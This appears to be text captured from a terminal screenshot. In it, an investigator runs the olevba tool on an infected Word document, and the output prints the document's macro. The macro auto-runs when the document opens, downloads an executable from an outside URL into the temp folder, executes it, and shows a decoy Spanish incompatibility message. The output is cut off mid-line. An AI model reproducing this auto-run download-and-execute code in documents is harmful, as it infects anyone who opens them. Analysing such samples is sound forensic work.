 investigator@investigator-OptiPlex-390: ~/Desktop
investigator@investigator-OptiPlex-390:~/Desktop$ olevba '/home/investigator/infected_doc
.docx'
olevba 0.54.2 on Python 2.7.17 - http://decalage.info/python/oletools
===============================================================================
FILE: /home/investigator/infected_doc.docx
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: /home/investigator/infected_doc.docx - OLE stream: u'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Option Explicit
Private Declare Function URLDownloadToFileA Lib "urlmon" (ByVal FVQGKS As Long, _
ByVal WSGSGY As String, ByVal IFRRFV As String, ByVal NCVOLV As Long, _
ByVal HQTLDG As Long) As Long
Sub AutoOpen()
    Auto_Open
End Sub
Sub Auto_Open()
SNVJYQ
End Sub
Public Sub SNVJYQ()
    OGEXYR "http://germanya.com.ec/logs/test.exe", Environ("TMP") & "\sfjozjero.exe"
End Sub
Function OGEXYR(XSTAHU As String, PHHWIV As String) As Boolean
    Dim HRKUYU, lala As Long
    HRKUYU = URLDownloadToFileA(0, XSTAHU, PHHWIV, 0, 0)
    If HRKUYU = 0 Then OGEXYR = True
    Dim YKPZZS
    YKPZZS = Shell(PHHWIV, 1)
    MsgBox "El contenido de este documento no es compatible con este equipo." & vbCrLf &